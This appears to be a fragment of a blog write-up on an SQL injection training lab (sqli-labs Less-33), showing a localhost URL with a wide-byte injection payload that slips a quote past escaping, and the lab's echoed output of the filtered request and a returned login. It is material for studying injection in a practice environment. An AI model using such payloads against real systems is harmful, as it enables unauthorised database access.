 127.0.0.1/Less-33/?id=1%e5%5c%27%20and%201=1%20--+
Welcome Dhakkan
The filtered request is :1�\\\' and 1=1 --
Your Login name:Dumb
Your Password:Dumb
AaronLuo's Blog from blog.bk3.info